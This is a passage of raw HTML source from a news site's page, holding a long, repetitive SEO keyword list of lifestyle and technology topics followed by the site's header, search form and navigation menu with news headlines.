    Augmented reality,
    Mobile apps,
    Web development,
    Software development,
    Programming,
    Coding,
    Data analytics,
    Data visualization,
    UX design,
    UI design,
    Graphic design,
    Video editing,
    Animation,
    Illustration,
    Typography,
    Web design,
    App design,
    Logo design,
    Fashion design,
    Textile design,
    Jewelry design,
    Interior design,
    Architecture design,
    Landscape design,
    Sustainable design,
    Beauty products,
    Skincare,
    Makeup,
    Haircare,
    Fashion trends,
    Style tips,
    Shopping tips,
    Wardrobe essentials,
    Street style,
    Runway fashion,
    Fashion photography,
    Fashion blogging,
    Fashion influencers,
    Fashion brands,
    Fashion shows,
    Fashion events,
    Fashion history,
    Fashion designers,
    Couture fashion,
    Ready-to-wear,
    Sustainable fashion,
    Secondhand fashion,
    Vintage fashion,
    High fashion,
    Fast fashion,
    Luxury fashion,
    Affordable fashion,
    Fashion magazines,
    Fashion editorials,
    Fashion editor,
    Fashion journalism,
    Fashion internships,
    Paris fashion week,
    New York fashion week,
    Milan fashion week,
    London fashion week,
    Sustainable fashion brands,
    Ethical fashion,
    Vegan fashion,
    Slow fashion,
    Capsule wardrobe,
    Minimalist fashion,
    Color trends,
    Fabric trends,
    Fashion forecasting,
    Print trends,
    Embellishment trends,
    Silhouette trends,
    Trend analysis,
    Trend spotting,
    Fashion design process,
    Fashion sketches,
    Mood boards,
    Fashion graphics,
    Pattern making,
    Sewing techniques,
    Textile sourcing,
    Garment construction,
    Fashion accessories,
    Jewelry trends,
    Handbag trends,
    Shoe trends,
    Sunglasses trends,
    Scarf trends,
    Hat trends,
    Belt trends,
    Watch trends,
    Socks trends,
    Gloves trends,
    Fashion history,
    Fashion era,
    Vintage fashion trends,
    Retro fashion trends,
    Art deco fashion,
    Roaring twenties fashion,
    1920s fashion trends,
    1930s fashion trends,
    1940s fashion trends,
    1950s fashion trends,
    1960s fashion trends,
    1970s fashion trends,
    1980s fashion trends,
    1990s fashion trends,
    Y2K fashion trends,
    2000s fashion trends,
    2010s fashion trends,
    2020s fashion trends,
    Celebrity fashion,
    Red carpet fashion,
    Fashion collaborations,
    Fashion partnerships,
    Fashion influencers,
    Celebrity style,
    Fashion icons,
    Fashion legends,
    Fashion history,
    Fashion documentaries,
    Fashion exhibitions,
    Fashion magazines,
    Fashion books,
    Fashion blogs,
    Fashion vlogs,
    Fashion podcasts,
    Fashion documentaries,
    Fashion movies,
    Fashion TV shows,
    Designer interviews,
    Fashion industry news,
    Fashion events,
    Fashion conferences,
    Fashion forums,
    Fashion competitions,
    Fashion awards,
    Fashion internships,
    Fashion careers,
    Fashion job listings,
    Fashion networking,
    Fashion workshops,
    Fashion seminars,
    Fashion masterclasses,
    Fashion industry trends,
    Fashion industry challenges,
    Fashion industry developments,
    Fashion industry insights,
    Fashion industry reports,
    Fashion industry analysis,
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry masterclasses,
    Fashion industry bootcamps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Fashion industry events,
    Fashion industry awards,
    Fashion industry competitions,
    Fashion industry challenges,
    Fashion industry trends,
    Fashion industry innovations,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry disruptors
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry master classes,
    Fashion industry boot camps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Robotics,
    Automation,
    Machine vision,
    IoT devices,
    Smart homes,
    Wearable technology,
    Virtual assistants,
    Cybersecurity threats,
    Data privacy,
    E-commerce platforms,
    Online shopping,
    Mobile payments,
    Cryptocurrency exchanges,
    Blockchain technology,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Augmented reality apps,
    Virtual reality gaming,
    Health and wellness apps,
    Mindfulness meditation,
    Sustainable living tips,
    Renewable energy sources,
    Climate change mitigation,
    Green architecture,
    Urban farming,
    Recycling initiatives,
    Community gardens,
    Eco-friendly products,
    Vegan recipes,
    Gluten-free cooking,
    Intermittent fasting,
    Plant-based diets,
    Organic skincare,
    Non-toxic cleaning products,
    Holistic healing practices,
    Mental health awareness,
    Self-love affirmations,
    Inspirational quotes,
    Motivational speakers,
    Self-improvement tips,
    Productivity hacks,
    Time management strategies,
    Leadership development,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Small business loans,
    Financial planning,
    Stock market investing,
    Real estate market trends,
    Personal finance tips,
    Budgeting strategies,
    Credit score improvement,
    Wealth management,
    Forex trading,
    Cryptocurrency investments,
    Healthy meal prep,
    Gourmet cooking,
    Multicuisine recipes,
    Fusion cuisine,
    Baking tutorials,
    Home brewing techniques,
    Cocktail recipes,
    Food photography tips,
    Culinary arts,
    Kitchen organization hacks,
    Food sustainability,
    Farm-to-table movement,
    Culinary tourism,
    Street food culture,
    Gastronomy trends,
    Dining etiquette,
    International cuisines,
    Cooking competitions,
    Food festivals,
    Beer brewing,
    Wine pairing,
    Mixology,
    Barista skills,
    Specialty coffee,
    Tea ceremonies,
    Cake decorating,
    Artisanal chocolates,
    Vegan desserts,
    Plant-based proteins,
    Mediterranean diet,
    Asian fusion dishes,
    Latin American cuisine,
    French pastry,
    Italian pasta recipes,
    Japanese sushi making,
    Indian curry variations,
    Middle Eastern mezze platters,
    African stews,
    Scandinavian pickling,
    Eastern European dumplings,
    Australian barbecue,
    American comfort food,
    South American ceviche,
    Nordic foraging,
    Southeast Asian street food,
    Caribbean cocktails,
    Mexican tacos,
    Spanish tapas,
    British pub fare,
    Indian street food,
    Chinese dim sum,
    Arab meze,
    Italian gelato,
    Seafood specialties,
    Vegetarian cooking,
    Gluten-free baking,
    Dairy-free desserts,
    Nut-free snacks,
    Sugar-free treats,
    Keto diet options,
    Paleo meal ideas,
    Whole30 recipes,
    Weight loss strategies,
    Healthy eating tips,
    Exercise routines,
    Workout motivation,
    Fitness challenges,
    Exercise equipment reviews,
    Outdoor fitness activities,
    Gym workouts,
    Cardio training,
    Strength training,
    HIIT workouts,
    Yoga poses,
    Pilates movements,
    Barre exercises,
    Martial arts training,
    Dance workouts,
    Zumba classes,
    Spin cycling,
    CrossFit training,
    Bodyweight exercises,
    Resistance bands workouts,
    Kettlebell routines,
    Medicine ball exercises,
    TRX suspension training,
    Swimming techniques,
    Running tips,
    Hiking trails,
    Rock climbing routes,
    Surfing techniques,
    Snowboarding tricks,
    Skiing styles,
    Skateboarding skills,
    Kayaking basics,
    Paddleboarding adventures,
    Mountain biking trails,
    Golf courses,
    Tennis matches,
    Basketball drills,
    Soccer games,
    Football strategies,
    Volleyball techniques,
    Rugby tackles,
    Cricket shots,
    Baseball pitches,
    Softball swings,
    Lacrosse passes,
    Field hockey moves,
    Equestrian sports,
    Archery fundamentals,
    Shooting sports,
    Fishing techniques,
    Hunting skills,
    Camping essentials,
    Hiking gear,
    Climbing equipment,
    Surfing gear,
    Snowboarding gear,
    Skiing gear,
    Skateboarding gear,
    Kayaking gear,
    Paddleboarding gear,
    Mountain biking gear,
    Golf clubs,
    Tennis racquets,
    Basketball shoes,
    Soccer cleats,
    Football helmets,
    Volleyball knee pads,
    Rugby jerseys,
    Cricket bats,
    Baseball gloves,
    Softball helmets,
    Lacrosse sticks,
    Hockey equipment,
    Archery bows,
    Shooting rifles,
    Fishing rods,
    Hunting rifles,
    Camping tents,
    Hiking backpacks,
    Climbing ropes,
    Surfboards,
    Snowboards,
    Skis,
    Skateboards,
    Kayaks,
    Paddleboards,
    Mountain bikes,
    Golf balls,
    Tennis balls,
    Basketball hoops,
    Soccer balls,
    Footballs,
    Volleyballs,
    Rugby balls,
    Cricket balls,
    Baseball bats,
    Softball gloves,
    Lacrosse helmets,
    Hockey pucks,
    Archery arrows,
    Shooting targets,
    Fishing reels,
    Camping stoves,
    Hiking boots,
    Climbing harnesses,
    Surfing wetsuits,
    Snowboarding boots,
    Ski poles,
    Skateboarding helmets,
    Kayaking paddles,
    Paddleboarding life vests,
    Mountain biking helmets,
    Golf gloves,
    Tennis grips,
    Basketball jerseys,
    Soccer uniforms,
    Football cleats,
    Volleyball shorts,
    Rugby socks,
    Cricket pads,
    Baseball caps,
    Softball bats,
    Lacrosse gloves,
    Hockey sticks,
    Archery targets,
    Shooting goggles,
    Fishing tackle,
    Hunting camouflage,
    Camping cookware,
    Hiking compasses,
    Climbing carabiners,
    Surfing leashes,
    Snowboarding goggles,
    Ski jackets,
    Skateboarding knee pads,
    Kayaking dry bags,
    Paddleboarding paddles,
    Health and wellness trends,
    Fitness challenges,
    Exercise motivation,
    Weight loss tips,
    Stress management techniques,
    Meditation practices,
    Mindfulness exercises,
    Yoga poses for beginners,
    Pilates workouts,
    Tai chi movements,
    Martial arts disciplines,
    Dance fitness routines,
    Zumba classes,
    Barre workouts,
    TRX suspension training,
    HIIT exercises,
    Bodyweight workouts,
    Cardio routines,
    Strength training tips,
    Resistance bands workouts,
    Kettlebell exercises,
    Medicine ball workouts,
    Flexibility training,
    Endurance exercises,
    Sports nutrition,
    Meal planning,
    Healthy recipes,
    Superfoods,
    Plant-based diets,
    Gluten-free eating,
    Dairy-free alternatives,
    Nut-free snacks,
    Sugar-free desserts,
    Keto diet tips,
    Paleo meal ideas,
    Mediterranean diet recipes,
    Asian fusion cuisine,
    Latin American flavors,
    European dishes,
    African cuisine,
    Middle Eastern specialties,
    Seafood recipes,
    Vegetarian cooking,
    Vegan desserts,
    Gourmet dining,
    Food photography,
    Culinary arts,
    Baking techniques,
    Mixology,
    Home brewing,
    Wine pairing,
    Tea ceremonies,
    Coffee brewing,
    Cake decorating,
    Chocolate making,
    Nutritional supplements,
    Vitamins and minerals,
    Herbal remedies,
    Plant-based medicine,
    Holistic health practices,
    Alternative therapies,
    Mental health awareness,
    Self-care routines,
    Stress relief strategies,
    Sleep hygiene tips,
    Self-love practices,
    Inspirational quotes,
    Motivational speeches,
    Personal development,
    Goal setting,
    Time management,
    Productivity hacks,
    Leadership skills,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Business strategies,
    Financial planning,
    Investment opportunities,
    Stock market trends,
    Real estate market analysis,
    Personal finance tips,
    Budgeting techniques,
    Credit score improvement,
    Wealth management,
    Retirement planning,
    Cryptocurrency investments,
    Forex trading strategies,
    Blockchain technology,
    E-commerce platforms,
    Online marketplaces,
    Mobile payments,
    Digital wallets,
    Cybersecurity threats,
    Data protection,
    Privacy regulations,
    Internet safety,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Machine learning algorithms,
    Robotic automation,
    IoT devices,
    Smart home technology,
    Virtual reality gaming,
    Augmented reality apps,
    Wearable devices,
    Fitness trackers,
    Health monitors,
    Smartwatches,
    Activity sensors,
    Sleep trackers,
    Sports performance gadgets,
    Smart clothing,
    Connected appliances,
    Energy-efficient homes,
    Sustainable living,
    Renewable energy sources,
    Green technology,
    Eco-friendly products,
    Zero-waste lifestyle,
    Recycling initiatives,
    Upcycling projects,
    Composting tips,
    Water conservation,
    Sustainable fashion,
    Ethical clothing brands,
    Slow fashion movement,
    Capsule wardrobe ideas,
    DIY fashion projects,
    Vintage style inspiration,
    Thrift shopping tips,
    Fashion trends analysis,
    Street style photography,
    Fashion blogging,
    Beauty trends,
    Skincare routines,
    Makeup tutorials,
    Haircare tips,
    Nail art designs,
    Perfume reviews,
    Beauty product recommendations,
    Anti-aging treatments,
    Spa day at home,
    Wellness retreats,
    Travel destinations,
    Solo travel adventures,
    Group tours,
    Luxury getaways,
    Budget travel tips,
    Eco-friendly travel,
    Adventure sports,
    Camping essentials,
    Hiking trails,
    Beach vacations,
    Cultural experiences,
    Foodie destinations,
    Travel photography,
    Travel blogging,
    Travel vlogging,
    Language learning resources,
    Study abroad programs,
    Academic success tips,
    Career development,
    Job search strategies,
    Resume writing techniques,
    Interview preparation,
    Workplace etiquette,
    Professional networking,
    Leadership development,
    Personal branding,
    Work-life balance,
    Remote work opportunities,
    Freelancing tips,
    Entrepreneurship resources,
    Side hustle ideas,
    Online courses,
    Skill development,
    Creative writing prompts,
    Book recommendations,
    Poetry readings,
    Book clubs,
    Literary analysis,
    Storytelling techniques,
    Film reviews,
    Movie marathons,
    Film festivals,
    Screenwriting tips,
    Acting classes,
    Theater productions,
    Dance performances,
    Music concerts,
    Live events,
    Music festivals,
    Concert photography,
    Art exhibitions,
    Art galleries,
    Art installations,
    Art auctions,
    Art restoration,
    Interior design trends,
    Home decor ideas,
    Feng Shui principles,
    Minimalist living,
    DIY home projects,
    Organization tips,
    Cleaning hacks,
    Garden design inspiration,
    Indoor plants care,
    Sustainable living practices,
    Recycling tips,
    Zero-waste lifestyle,
    Composting guide,
    Energy-efficient home upgrades,
    Smart home technology,
    Pet care tips,
    Dog training techniques,
    Cat behavior advice,
    Aquarium maintenance,
    Birdwatching tips,
    Wildlife conservation,
    National parks exploration,
    Bird watching,
    Nature photography,
    Botanical gardens visits,
    Star gazing,
    Astronomy facts,
    Space exploration updates,
    Climate change awareness,
    Renewable energy sources,
    Green living ideas,
    Environmental activism,
    Ocean conservation efforts,
    Marine biology research,
    Sustainable agriculture,
    Organic farming methods,
    Plant-based recipes,
    Vegan lifestyle tips,
    Vegetarian meal planning,
    Cooking tutorials,
    Baking essentials,
    Cocktail recipes,
    Wine pairing suggestions,
    Beer brewing techniques,
    Coffee culture,
    Tea tasting,
    Food blogging,
    Culinary travel experiences,
    Cooking competitions,
    Food festivals,
    Restaurant reviews,
    Food photography,
    Food styling tips,
    Dessert recipes,
    Healthy eating habits,
    Nutritional advice,
    Weight management tips,
    Fitness routines,
    Workout challenges,
    Yoga practice,
    Pilates workouts,
    Running tips,
    Cycling adventures,
    Hiking expeditions,
    Swimming techniques,
    Martial arts training,
    Team sports dynamics,
    Sports psychology,
    Athletic gear reviews,
    Sports medicine advice.
    Travel bucket list destinations,
    Adventure travel experiences,
    Road trip planning,
    Solo travel tips,
    Family vacation ideas,
    Budget travel hacks,
    Luxury travel recommendations,
    Cultural immersion journeys,
    Historical landmarks exploration,
    Art museums visits,
    Music festivals attendance,
    Local food tasting tours,
    Street art appreciation,
    Photography travel adventures,
    Travel blogging tips,
    Packing essentials,
    Travel safety advice,
    Travel itinerary planning,
    Travel insurance options,
    Sustainable travel practices,
    Volunteering abroad opportunities,
    Language learning resources,
    Travel memoirs reading,
    Travel-themed movies,
    Travel vlogs watching,
    Travel photography guides,
    Travel journaling prompts,
    Travel fashion ideas,
    Travel gadgets reviews,
    Travel book recommendations" />
<body class="post-template-default single single-post postid-2084 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div><div class="jeg_nav_item jeg_top_date">
    Saturday, January 24, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.todaynewspost.net/" style="padding: 40px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
